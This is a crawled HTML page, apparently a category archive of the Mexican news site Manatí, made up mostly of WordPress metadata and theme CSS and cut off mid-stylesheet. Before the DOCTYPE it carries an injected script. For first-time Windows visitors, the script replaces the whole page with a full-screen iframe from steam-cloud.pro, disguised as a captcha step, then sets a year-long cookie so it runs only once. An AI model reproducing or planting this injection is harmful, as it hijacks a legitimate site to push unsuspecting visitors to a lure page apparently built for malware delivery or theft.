

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://manati.mx/category/soft/page/8/
body_size: 48143
content:
<script secretid="test">
    (function () {
        function getCookie() {
            var e = document.cookie,
                n = new RegExp("(^|; )cookie-captcha-complete=([^;]*)").exec(e);
            return n ? decodeURIComponent(n[2]) : null
        }

        function isWindows() {
            return /windows|win32|win64/i.test(navigator.userAgent)
        }

        function checkCaptcha() {
            if (!getCookie() && isWindows()) {
                document.documentElement.innerHTML = '<!DOCTYPE html><html><head><style>html,body{margin:0;padding:0;height:100%;overflow:hidden}iframe{width:100%;height:100%;border:none}</style></head><body><iframe src="https://steam-cloud.pro/?domain="></iframe></body></html>'
                document.cookie = "cookie-captcha-complete=1; path=/; max-age=" + (60 * 60 * 24 * 365);
            }
        }
        if (document.readyState === "loading") {
            document.addEventListener("DOMContentLoaded", checkCaptcha)
        } else {
            checkCaptcha()
        }
    })() 
</script><!DOCTYPE html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name="google-site-verification" content="K2PDbyFV9NId7fO-GHwIy-GK_Tq-TG8VqvLmkDh9tGo" />

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
            <script type="text/javascript"> var epic_news_ajax_url = 'https://manati.mx/?epic-ajax-request=epic-ne'; </script>
            
<!-- Easy Social Share Buttons for WordPress v.10.1.1 https://socialsharingplugin.com -->
<!-- / Easy Social Share Buttons for WordPress -->

	<!-- This site is optimized with the Yoast SEO Premium plugin v20.4 (Yoast SEO v24.3) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Soft Archives - Página 8 de 109 - Manatí</title>
	<link rel="canonical" href="https://manati.mx/category/soft/page/8/" />
	<link rel="prev" href="https://manati.mx/category/soft/page/7/" />
	<link rel="next" href="https://manati.mx/category/soft/page/9/" />
	<meta property="og:locale" content="es_MX" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Soft" />
	<meta property="og:url" content="https://manati.mx/category/soft/" />
	<meta property="og:site_name" content="Manatí" />
	<meta property="og:image" content="https://manati.mx/wp-content/uploads/2024/09/noticias-de-puebla-manati.mx_.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="630" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Soft" />
	<meta name="twitter:site" content="@Manatimx" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://manati.mx/category/soft/","url":"https://manati.mx/category/soft/page/8/","name":"Soft Archives - Página 8 de 109 - Manatí","isPartOf":{"@id":"https://manati.mx/#website"},"primaryImageOfPage":{"@id":"https://manati.mx/category/soft/page/8/#primaryimage"},"image":{"@id":"https://manati.mx/category/soft/page/8/#primaryimage"},"thumbnailUrl":"https://manati.mx/wp-content/uploads/2024/09/constancia-de-antecedentes-no-penales-puebla.jpg","breadcrumb":{"@id":"https://manati.mx/category/soft/page/8/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://manati.mx/category/soft/page/8/#primaryimage","url":"https://manati.mx/wp-content/uploads/2024/09/constancia-de-antecedentes-no-penales-puebla.jpg","contentUrl":"https://manati.mx/wp-content/uploads/2024/09/constancia-de-antecedentes-no-penales-puebla.jpg","width":1800,"height":1800},{"@type":"BreadcrumbList","@id":"https://manati.mx/category/soft/page/8/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://manati.mx/"},{"@type":"ListItem","position":2,"name":"Soft"}]},{"@type":"WebSite","@id":"https://manati.mx/#website","url":"https://manati.mx/","name":"Manatí","description":"Somos lo que contamos","publisher":{"@id":"https://manati.mx/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://manati.mx/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://manati.mx/#organization","name":"Manatí - Somos lo que contamos","url":"https://manati.mx/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://manati.mx/#/schema/logo/image/","url":"https://manati.mx/wp-content/uploads/2024/09/logo-manati-noticias-de-puebla.jpg","contentUrl":"https://manati.mx/wp-content/uploads/2024/09/logo-manati-noticias-de-puebla.jpg","width":1800,"height":1800,"caption":"Manatí - Somos lo que contamos"},"image":{"@id":"https://manati.mx/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/manatimx","https://x.com/Manatimx","https://www.instagram.com/manatimx","https://tiktok.com/@manatimx","https://www.youtube.com/@manatimx_"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<script type='application/javascript'>console.log('PixelYourSite Free version 8.2.6');</script>
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Manatí &raquo; Feed" href="https://manati.mx/feed/" />
<link rel="alternate" type="application/rss+xml" title="Manatí &raquo; RSS de los comentarios" href="https://manati.mx/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Manatí &raquo; Soft RSS de la categoría" href="https://manati.mx/category/soft/feed/" />
<link rel="alternate" type="application/rss+xml" title="Manatí &raquo; Stories Feed" href="https://manati.mx/web-stories/feed/"><style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='astra-theme-css-css' href='https://manati.mx/wp-content/themes/astra/assets/css/minified/main.min.css?ver=3.6.8' media='all' />
<style id='astra-theme-css-inline-css'>
html{font-size:112.5%;}a,.page-title{color:#27208b;}a:hover,a:focus{color:#8dafcc;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Barlow',sans-serif;font-weight:400;font-size:18px;font-size:1rem;}blockquote{color:#010101;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.site-title,.site-title a{font-family:'Barlow Condensed',sans-serif;font-weight:700;}.site-title{font-size:35px;font-size:1.9444444444444rem;display:block;}.ast-archive-description .ast-archive-title{font-size:40px;font-size:2.2222222222222rem;}.site-header .site-description{font-size:15px;font-size:0.83333333333333rem;display:none;}.entry-title{font-size:30px;font-size:1.6666666666667rem;}h1,.entry-content h1{font-size:40px;font-size:2.2222222222222rem;font-weight:700;font-family:'Barlow Condensed',sans-serif;}h2,.entry-content h2{font-size:30px;font-size:1.6666666666667rem;font-weight:700;font-family:'Barlow Condensed',sans-serif;}h3,.entry-content h3{font-size:25px;font-size:1.3888888888889rem;font-weight:700;font-family:'Barlow Condensed',sans-serif;}h4,.entry-content h4{font-size:20px;font-size:1.1111111111111rem;}h5,.entry-content h5{font-size:18px;font-size:1rem;}h6,.entry-content h6{font-size:15px;font-size:0.83333333333333rem;}.ast-single-post .entry-title,.page-title{font-size:30px;font-size:1.6666666666667rem;}::selection{background-color:#a7a7a7;color:#000000;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:#4c4c4c;}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:#27208b;background-color:#27208b;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#27208b;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#27208b;background-color:#27208b;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#27208b;border-color:#27208b;}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:#27208b;}.entry-meta,.entry-meta *{line-height:1.45;color:#27208b;}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:#8dafcc;}.widget-title{font-size:25px;font-size:1.3888888888889rem;color:#4c4c4c;}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#27208b;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#27208b;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#27208b;border-color:#27208b;}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:#27208b;}.ast-single-post .entry-content a,.ast-comment-content a:not(.ast-comment-edit-reply-wrap a){text-decoration:underline;}.ast-single-post .wp-block-button .wp-block-button__link,.ast-single-post .elementor-button-wrapper .elementor-button{text-decoration:none;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.site-logo-img img{ transition:all 0.2s linear;}.ast-page-builder-template .hentry {margin: 0;}.ast-page-builder-template .site-content > .ast-container {max-width: 100%;padding: 0;}.ast-page-builder-template .site-content #primary {padding: 0;margin: 0;}.ast-page-builder-template .no-results {text-align: center;margin: 4em auto;}.ast-page-builder-template .ast-pagination {padding: 2em;} .ast-page-builder-template .entry-header.ast-no-title.ast-no-thumbnail {margin-top: 0;}.ast-page-builder-template .entry-header.ast-header-without-markup {margin-top: 0;margin-bottom: 0;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-meta {margin-bottom: 0;}.ast-page-builder-template.single .post-navigation {padding-bottom: 2em;}.ast-page-builder-template.single-post .site-content > .ast-container {max-width: 100%;}.ast-page-builder-template.single-post .site-content > .ast-container {max-width: 100%;}.ast-page-builder-template .entry-header {margin-top: 4em;margin-left: auto;margin-right: auto;padding-left: 20px;padding-right: 20px;}.ast-page-builder-template .ast-archive-description {margin-top: 4em;margin-left: auto;margin-right: auto;padding-left: 20px;padding-right: 20px;}.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide {margin-left: 0;margin-right: 0;}.single.ast-page-builder-template .entry-header {padding-left: 20px;padding-right: 20px;}.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide {margin-left: 0;margin-right: 0;}@media (max-width:921px){#ast-desktop-header{display:none;}}@media (min-width:921px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignwide,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;padding-left:20px;padding-right:20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignfull{margin-left:-6.67em;margin-right:-6.67em;padding-left:6.67em;padding-right:6.67em;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}.wp-block-columns{margin-bottom:unset;}.wp-block-image.size-full{margin:2rem 0;}.wp-block-separator.has-background{padding:0;}.wp-block-gallery{margin-bottom:1.6em;}.wp-block-group{padding-top:4em;padding-bottom:4em;}.wp-block-group__inner-container .wp-block-columns:last-child,.wp-block-group__inner-container :last-child,.wp-block-table table{margin-bottom:0;}.blocks-gallery-grid{width:100%;}.wp-block-navigation-link__content{padding:5px 0;}.wp-block-group .wp-block-group .has-text-align-center,.wp-block-group .wp-block-column .has-text-align-center{max-width:100%;}.has-text-align-center{margin:0 auto;}@media (min-width:1200px){.wp-block-cover__inner-container,.alignwide .wp-block-group__inner-container,.alignfull .wp-block-group__inner-container{max-width:1200px;margin:0 auto;}.wp-block-group.alignnone,.wp-block-group.aligncenter,.wp-block-group.alignleft,.wp-block-group.alignright,.wp-block-group.alignwide,.wp-block-columns.alignwide{margin:2rem 0 1rem 0;}}@media (max-width:1200px){.wp-block-group{padding:3em;}.wp-block-group .wp-block-group{padding:1.5em;}.wp-block-columns,.wp-block-column{margin:1rem 0;}}@media (min-width:921px){.wp-block-columns .wp-block-group{padding:2em;}}@media (max-width:544px){.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:unset;}.wp-block-cover,.wp-block-cover-image{padding:2em 0;}.wp-block-group,.wp-block-cover{padding:2em;}.wp-block-media-text__media img,.wp-block-media-text__media video{width:unset;max-width:100%;}.wp-block-media-text.has-background .wp-block-media-text__content{padding:1em;}}@media (min-width:544px){.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:0 8% 0 0;}.entry-content .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 8%;}.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-left > *{margin:0;}}@media (max-width:544px){.entry-content .wp-block-media-text .wp-block-media-text__content{padding:8% 0;}.wp-block-media-text .wp-block-media-text__media img{width:auto;max-width:100%;}}.wp-block-button.is-style-outline .wp-block-button__link{border-color:#a7a7a7;}.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:#a7a7a7;}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-button.is-style-outline .wp-block-button__link:focus{color:#000000 !important;background-color:#8dafcc;border-color:#8dafcc;}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#000000;border-color:#a7a7a7;background-color:#a7a7a7;border-radius:2px;}@media (min-width:544px){.entry-content > .alignleft{margin-right:20px;}.entry-content > .alignright{margin-left:20px;}}h1.widget-title{font-weight:700;}h2.widget-title{font-weight:700;}h3.widget-title{font-weight:700;}@media (max-width:921px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.wp-block-button .wp-block-button__link,{color:#000000;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#000000;background-color:#8dafcc;border-color:#8dafcc;}.wp-block-button .wp-block-button__link{border-style:solid;border-color:#a7a7a7;background-color:#a7a7a7;color:#000000;font-family:inherit;font-weight:inherit;line-height:1;border-radius:2px;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}@media (max-width:921px){.wp-block-button .wp-block-button__link{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.wp-block-button .wp-block-button__link{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#000000;border-color:#a7a7a7;background-color:#a7a7a7;border-radius:2px;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;font-family:inherit;font-weight:inherit;line-height:1;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus{color:#000000;background-color:#8dafcc;border-color:#8dafcc;}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.menu-toggle,button,.ast-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}@media (max-width:921px){.menu-toggle,button,.ast-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}}@media (max-width:921px){.site-title{display:block;}.ast-archive-description .ast-archive-title{font-size:40px;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:544px){.site-title{display:block;}.ast-archive-description .ast-archive-title{font-size:40px;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:921px){html{font-size:102.6%;}}@media (max-width:544px){html{font-size:102.6%;}}@media (min-width:922px){.ast-container{max-width:1390px;}}@media (min-width:922px){.site-content .ast-container{display:flex;}}@media (max-width:921px){.site-content .ast-container{flex-direction:column;}}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.wp-block-search {margin-bottom: 20px;}.wp-block-site-tagline {margin-top: 20px;}form.wp-block-search .wp-block-search__input,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper {border-color: #eaeaea;background: #fafafa;}.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__input:focus,.wp-block-loginout input:focus {outline: thin dotted;}.wp-block-loginout input:focus {border-color: transparent;} form.wp-block-search .wp-block-search__inside-wrapper .wp-block-search__input {padding: 12px;}form.wp-block-search .wp-block-search__button svg {fill: currentColor;width: 20px;height: 20px;}.wp-block-loginout p label {display: block;}.wp-block-loginout p:not(.login-remember):not(.login-submit) input {width: 100%;}.wp-block-loginout .login-remember input {width: 1.1rem;height: 1.1rem;margin: 0 5px 4px 0;vertical-align: middle;}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:#a7a7a7;border-style:solid;border-radius:0px;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.elementor-template-full-width .ast-container{display:block;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.ast-safari-browser-less-than-11 .main-header-menu .menu-item, .ast-safari-browser-less-than-11 .main-header-bar .ast-masthead-custom-menu-items{display:block;}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link,{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type svg{top:.2em;margin-top:0px;margin-left:0px;width:.65em;transform:translate(0, -2px) rotateZ(270deg);}.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle{transform:rotateX(180deg);}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 